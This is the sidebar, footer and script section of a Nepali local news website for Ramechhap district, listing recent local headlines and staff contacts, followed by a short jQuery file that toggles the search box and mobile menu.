<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="230" data-id="11272" src="https://eramechhap.com/wp-content/uploads/2022/06/khane-pani-1024x230.jpeg" alt="" class="wp-image-11272" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/06/khane-pani.jpeg?resize=1024%2C230&amp;ssl=1 1024w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/06/khane-pani.jpeg?resize=300%2C67&amp;ssl=1 300w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/06/khane-pani.jpeg?resize=768%2C173&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/06/khane-pani.jpeg?w=1397&amp;ssl=1 1397w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/06/khane-pani.jpeg?w=1280&amp;ssl=1 1280w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</figure>
</section><section id="block-130" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-16 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="712" height="1024" data-id="14134" src="https://eramechhap.com/wp-content/uploads/2023/08/viber_image_2023-08-21_16-10-56-958-712x1024.jpg" alt="" class="wp-image-14134" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/08/viber_image_2023-08-21_16-10-56-958.jpg?resize=712%2C1024&amp;ssl=1 712w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/08/viber_image_2023-08-21_16-10-56-958.jpg?resize=208%2C300&amp;ssl=1 208w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/08/viber_image_2023-08-21_16-10-56-958.jpg?resize=768%2C1105&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/08/viber_image_2023-08-21_16-10-56-958.jpg?w=900&amp;ssl=1 900w" sizes="auto, (max-width: 712px) 100vw, 712px" /></figure>
</figure>
</section><div class="list-news-section-wrapper"><section id="recent_news_widget-2" class="widget recent_news_widget"><h2 class="widget-title"><a href="#">ताजा समाचार</a></h2><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17995/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/03/rch-nagar.jpg?fit=640%2C632&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17995/">रामेछाप नगरपालिकामा कृषि मेला हुँदै</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17991/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/617507479_1183084600562221_4471092411262728089_n.jpg?fit=640%2C480&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17991/">रामेछाप नगरपालिका–७ को सार्वजनिक सुनुवाई कार्यक्रम, स्थानीय जनताको प्रश्न–जवाफ</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17989/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/06/dho-pc.jpg?fit=640%2C480&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17989/">रामेछाप अस्पतालमा फिजियोथेरापी सेवा सुरु</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17986/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/05/Capture-prasasan.png?fit=640%2C405&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17986/">रामेछापमा इजाजतपत्र प्राप्त हातहतियार बुझाउन प्रशासनको निर्देशन</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17983/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/shyam-kumar.jpg?fit=640%2C640&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17983/">भ्रष्टाचार अन्त्य गर्ने अभियानको नेतृत्व गर्न चाहन्छु : श्यामकुमार श्रेष्ठ</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17980/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/492552033_2450538041973855_5166150731020584374_n.jpg?fit=528%2C527&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17980/">उमेरले हैन विचार र सक्रियताले निर्भर गर्छ : रामचन्द्र खड्का</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17977/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/madhab.jpg?fit=640%2C640&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17977/">हामीले ’राम्रो रामेछाप, हाम्रो रामेछाप’ र ’समृद्ध रामेछाप’ को परिकल्पना गरेका छौँ : माधव ढुंगेल</a></h4></div></div></div></section></div><div class="list-news-section-wrapper"></div><section id="block-89" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-17 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="648" height="822" data-id="17136" src="https://eramechhap.com/wp-content/uploads/2025/06/balbiha-palika-2.jpg" alt="" class="wp-image-17136" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbiha-palika-2.jpg?w=648&amp;ssl=1 648w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbiha-palika-2.jpg?resize=236%2C300&amp;ssl=1 236w" sizes="auto, (max-width: 648px) 100vw, 648px" /></figure>
</figure>
</section><section id="block-74" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-18 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="971" data-id="17135" src="https://eramechhap.com/wp-content/uploads/2025/06/likhutama.png" alt="" class="wp-image-17135" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/likhutama.png?w=768&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/likhutama.png?resize=237%2C300&amp;ssl=1 237w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</figure>
</section><section id="block-77" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-19 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="971" data-id="17132" src="https://eramechhap.com/wp-content/uploads/2025/06/oda-6.jpg" alt="" class="wp-image-17132" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/oda-6.jpg?w=768&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/oda-6.jpg?resize=237%2C300&amp;ssl=1 237w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</figure>
</section><section id="block-159" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-20 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="971" data-id="17134" src="https://eramechhap.com/wp-content/uploads/2025/06/doramba.png" alt="" class="wp-image-17134" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/doramba.png?w=768&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/doramba.png?resize=237%2C300&amp;ssl=1 237w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</figure>
</section></aside><!-- #secondary -->
</div>	
	<footer id="colophon" class="site-footer">
		<div class="site-footer-content-wrapper grid-3 body-wrapper">
			<section id="custom_html-5" class="widget_text footer-widget widget_custom_html"><h2 class="footer-widget-title">हाम्रो बारेमा :</h2><div class="textwidget custom-html-widget"><p>
	ई–रामेछाप डटकम रामेछाप जिल्ला केन्द्रित डिजिटल सञ्चार माध्यम हो । जिल्लाभित्र तथा बाहिरका बेथिति र स्थानीय तहमा हुने अनियमितताविरुद्द उत्रिने लक्ष्यका साथ हामी पाठकमाझ आएका छौँ ।  हामी कसैप्रति पनि बैरभाव वा शत्रुता नराखी केवल शुसासनको पक्षमा निरन्तर वकालत गरिरहने छौँ । सामाजिक सद्भाव र एकता हाम्रा आदर्श हुन् । हामी हाम्रा आदर्शबाट टाढा नजाने प्रण गर्दै स्थानीय तहहरुको कार्यसम्पादन नागरिक मैत्री बनाउने प्रयत्नमा सदावहार लागिरहने प्रतिवद्धता व्यक्त गर्दछौँ । सम्पुर्ण पाठक, स्रोता, दर्शक, विज्ञापनदाताहरुबाट सकारात्मक प्रतिक्रिया सहित महत्वपुर्ण सहयोग पाउने अपेक्षा गर्दछौ।  
</p></div></section><section id="custom_html-3" class="widget_text footer-widget widget_custom_html"><h2 class="footer-widget-title">सम्पर्क :</h2><div class="textwidget custom-html-widget"><span class="item-box">
<p class="title-main">रामेछाप सामुदायिक  मिडिया प्रा.लि.</p>
<span class="description">रामेछाप नगरपालिका ८ रामेछाप बजार । 
</span> 
</span>
<span class="item-box">
<p class="title-main">कम्पनी दर्ता नं २५३६०९ /०७७ /०७८ </p>
</span>प्रेस काउन्सिल नेपाल सूचीकरण नः ३५३३
<span class="item-box">संचार रजिष्ट्रार दर्ता नं. ०००७७ 

<p class="title-main">टेलिफोन</p>
<span class="description">
+९७७-९८५४०४०५२७,९८४४०१०२४२
</span>
</span>
<span class="item-box">
<p class="title-main">ईमेल ठेगाना</p>
<span class="description">
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="187d6a79757d7b70707968587f75797174367b7775">[email&#160;protected]</a> 
</span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c4aaa1b3b7a1b6a5a9a1a7acaca5b484a3a9a5ada8eaa7aba9">[email&#160;protected]</a>
</span></div></section><section id="custom_html-4" class="widget_text footer-widget widget_custom_html"><h2 class="footer-widget-title">हाम्रो टीम :</h2><div class="textwidget custom-html-widget"><span class="item-box">
	<p class="title-main">सम्पादक</p>
	<span class="description">राजन महतारा </span>
</span>
<span class="item-box">
	<p class="title-main">उपसम्पादक </p>
	<span class="description">नविन गाउँले </span>
	<span class="description">प्रदिप घिमिरे </span> 
</span>

<span class="item-box">
	<p class="title-main">सम्बाददाता</p>
	<span class="description">रमेश तामाङ</span>
	<span class="description"> श्रीराज महत </span>
</span></div></section><section id="nav_menu-2" class="footer-widget widget_nav_menu"><h2 class="footer-widget-title">नेभिगेसन :</h2><div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2032"><a href="/">गृह पृष्ठ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">समाचार</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2024"><a href="https://eramechhap.com/category/ramechhap-samachar/">रामेछाप समाचार</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2007"><a href="https://eramechhap.com/category/%e0%a4%85%e0%a4%b0%e0%a5%8d%e0%a4%a5-%e0%a4%b0-%e0%a4%ac%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%aa%e0%a4%be%e0%a4%b0/">अर्थ र ब्यापार</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2023"><a href="https://eramechhap.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%a8%e0%a4%bf%e0%a4%a4%e0%a4%bf/">राजनिति</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%b8%e0%a5%8d%e0%a4%a5%e0%a5%8d%e0%a4%af/">स्वास्थ्य</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://eramechhap.com/category/%e0%a4%b6%e0%a4%bf%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%be/">शिक्षा</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2029"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a5%81%e0%a4%9a%e0%a4%a8%e0%a4%be/">सुचना</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2009"><a href="https://eramechhap.com/category/%e0%a4%96%e0%a5%87%e0%a4%b2%e0%a4%95%e0%a5%81%e0%a4%a6/">खेलकुद</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2028"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%be%e0%a4%b9%e0%a4%bf%e0%a4%a4%e0%a5%8d%e0%a4%af/">साहित्य</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2018"><a href="https://eramechhap.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%9a%e0%a4%be%e0%a4%b0/">बिचार</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2005"><a href="https://eramechhap.com/category/%e0%a4%85%e0%a4%a8%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%a4%e0%a4%be/">अन्तरबार्ता</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2022"><a href="https://eramechhap.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%a8%e0%a5%8d%e0%a4%9c%e0%a4%a8/">मनोरन्जन</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2011"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/">प्रदेश</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2012"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%a7/">प्रदेश १</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2013"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%a8/">प्रदेश २</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2014"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%aa/">प्रदेश ४</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2015"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%ab/">प्रदेश ५</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2016"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%ac/">प्रदेश ६</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2017"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%ad/">प्रदेश ७</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2031"><a href="#">अन्य</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2006"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%ab%e0%a4%b2%e0%a4%a4%e0%a4%be%e0%a4%95%e0%a5%8b-%e0%a4%95%e0%a4%a5%e0%a4%be/">सफलताको कथा</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2008"><a href="https://eramechhap.com/category/%e0%a4%95%e0%a5%83%e0%a4%b7%e0%a4%bf-%e0%a4%b0-%e0%a4%b8%e0%a4%b9%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%80/">कृषि र सहकारी</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2010"><a href="https://eramechhap.com/category/%e0%a4%ab%e0%a5%8b%e0%a4%9f%e0%a5%8b-%e0%a4%ab%e0%a4%bf%e0%a4%9a%e0%a4%b0/">फोटो फिचर</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2019"><a href="https://eramechhap.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%9c%e0%a5%8d%e0%a4%9e%e0%a4%be%e0%a4%a8-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%ac%e0%a4%bf%e0%a4%a7%e0%a4%bf/">बिज्ञान प्रबिधि</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2020"><a href="https://eramechhap.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%b6%e0%a5%87%e0%a4%b7-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">बिशेष समाचार</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2021"><a href="https://eramechhap.com/category/%e0%a4%ad%e0%a4%bf%e0%a4%a1%e0%a4%bf%e0%a4%af%e0%a5%8b/">भिडियो</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%82%e0%a4%b8%e0%a5%8d%e0%a4%95%e0%a5%83%e0%a4%a4%e0%a4%bf-%e0%a4%b0-%e0%a4%b0%e0%a4%bf%e0%a4%a4%e0%a4%bf%e0%a4%b0%e0%a4%bf%e0%a4%b5%e0%a4%be%e0%a4%9c/">संस्कृति र रितिरिवाज</a></li>
</ul>
</li>
</ul></div></section>		</div>
		<div class="site-info">
			<div class="body-wrapper">
				<span>&copy; E-Ramechhap 2020. All rights reserved.</span>	
				<span class="sep"> | </span>
					Maintained by <a href="https://eservicesnepal.com" target="_blank">Eservices Nepal</a>			</div>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/eramechhap\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v7.0"></script>
  
		<!-- Go to www.addthis.com/dashboard to customize your tools
		<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5f14a02364717f05"></script> -->
		<script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=5f74829530351f001266e654&product=inline-share-buttons" async="async"></script>
  <style id='core-block-supports-inline-css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-3{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-4{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-5{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-6{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-7{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-8{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-9{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-10{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-11{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-12{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-13{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-14{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-15{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-16{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-17{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-18{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-19{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-20{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script src="https://eramechhap.com/wp-content/themes/eramechhap/js/navigation.js?ver=5.9.3" id="eramechhap-navigation-js"></script>
<script src="https://eramechhap.com/wp-content/themes/eramechhap/js/sticky-sidebar.js?ver=5.9.3" id="sticky-js-js"></script>
<script src="https://eramechhap.com/wp-content/themes/eramechhap/js/custom.js?ver=5.9.3" id="custom-js-js"></script>
<script src="https://eramechhap.com/wp-content/themes/eramechhap/js/time.js?ver=5.9.3" id="time-js-js"></script>
<script src="https://c0.wp.com/c/6.8.2/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"180553114\",\"post\":\"12738\",\"tz\":\"5.75\",\"srv\":\"eramechhap.com\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "180553114", "12738" ]);
</script>
<script src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fc99127b387b48b2b9e0898a79292149","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.1 on 2026-02-01 12:48:52 -->

--- FILE ---
content_type: text/javascript
request_url: https://eramechhap.com/wp-content/themes/eramechhap/js/custom.js?ver=5.9.3
body_size: -81
content:
var $ = jQuery;

/*
* JS CODE TO DISPLAY/HDIE SEARCH BOX ON CLICK
*/

jQuery('#show-search').on('click', ()=>{
	jQuery('#show-search').toggle();
	jQuery('.search-form').toggle();
	jQuery('#hide-search').toggle();
});

jQuery('#hide-search').on('click', ()=>{
	jQuery('#hide-search').toggle();
	jQuery('.search-form').toggle();
	jQuery('#show-search').toggle();
});

/*
* JS FOR STICKY SIDEBAR
*/
$('.single #primary, .single #secondary').theiaStickySidebar();


/*
* JS TO DISPLAY NAVIGATION ON MOBILE DEVICES
*/

jQuery('#nav-toggle').on('click',function(){
	jQuery(this).toggle();
	jQuery('#nav-toggle-close').toggle();
	jQuery('.main-navigation li').css('display','block');
});

